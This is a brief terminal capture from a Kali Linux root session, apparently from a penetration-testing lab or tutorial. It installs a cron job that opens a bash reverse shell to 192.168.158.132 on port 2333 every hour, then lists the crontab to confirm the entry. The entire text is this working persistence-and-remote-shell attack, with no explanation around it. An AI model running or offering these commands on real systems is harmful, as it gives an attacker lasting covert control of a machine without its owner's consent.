 ┌──(root㉿kali)-[~]
└─# (crontab -l;echo '*/60 * * * * exec 9<> /dev/tcp/192.168.158.132/2333;exe
c 0<&9;exec 1>&9 2>&1;/bin/bash --noprofile -i')|crontab -
┌──(root㉿kali)-[~]
└─# crontab -l
*/60 * * * * exec 9<> /dev/tcp/192.168.158.132/2333;exec 0<&9;exec 1>&9 2>&1;
/bin/bash --noprofile -i
┌──(root㉿kali)-[~]
└─#